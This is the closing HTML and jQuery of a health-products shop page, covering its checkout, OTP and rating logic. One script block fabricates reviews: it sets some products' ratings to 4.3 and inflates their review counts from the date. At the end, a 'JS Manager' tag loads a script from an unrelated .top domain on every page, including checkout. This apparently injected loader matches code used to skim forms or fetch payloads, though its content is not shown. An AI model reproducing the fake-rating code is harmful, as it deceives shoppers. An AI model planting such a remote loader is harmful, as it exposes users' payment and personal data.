 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/what-is-anxiety-attack-can-it-lead-to-binge-eating.html">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/what-is-anxiety-attack-can-it-lead-to-binge-eating.html">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/what-is-anxiety-attack-can-it-lead-to-binge-eating.html "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/what-is-anxiety-attack-can-it-lead-to-binge-eating.html "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/what-is-anxiety-attack-can-it-lead-to-binge-eating.html "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: possible.in @ 2026-01-17 22:21:34 by W3 Total Cache
-->